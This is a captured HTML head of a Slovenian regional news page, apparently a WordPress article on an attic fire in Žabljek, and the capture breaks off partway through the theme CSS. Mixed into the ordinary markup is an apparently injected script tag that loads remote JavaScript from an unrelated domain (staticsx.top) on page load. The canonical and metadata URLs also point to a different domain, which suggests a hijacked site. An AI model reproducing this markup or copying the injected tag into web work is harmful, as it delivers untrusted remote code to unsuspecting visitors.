

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/
body_size: 34945
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Zagorelo v mansardi stanovanjske hiše v Žabljeku - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zagorelo v mansardi stanovanjske hiše v Žabljeku" />
	<meta property="og:description" content="Včeraj, okoli 16.25, je izbruhnil požar v mansardi stanovanjske hiše v Žabljeku, v občini Slovenska Bistrica. Požar sta zaznala stanovalca in ugotovila, da v mansardi gori kavč. Tega je zanetil pregreti električni podaljšek, ki je bil za kavčem. Požar so pogasili gasilci, poškodovan pa je mansardni del hiše. Materialna škoda po nestrokovni oceni znaša okoli [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2018-09-18T09:02:44+00:00" />
	<meta property="og:image" content="https://mojepodravje.horieva.com/wp-content/uploads/2018/09/gasilci.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="519" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/","url":"https://mojepodravje.horieva.com/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/","name":"Zagorelo v mansardi stanovanjske hiše v Žabljeku - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg","datePublished":"2018-09-18T09:02:44+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2018/09/gasilci.jpg","width":900,"height":519,"caption":"Fotografija je simbolična."},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Zagorelo v mansardi stanovanjske hiše v Žabljeku Vir komentarjev" href="https://mojepodravje.si/zagorelo-v-mansardi-stanovanjske-hise-v-zabljeku/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010930' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/2030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=2030' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"10c8e090bb","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
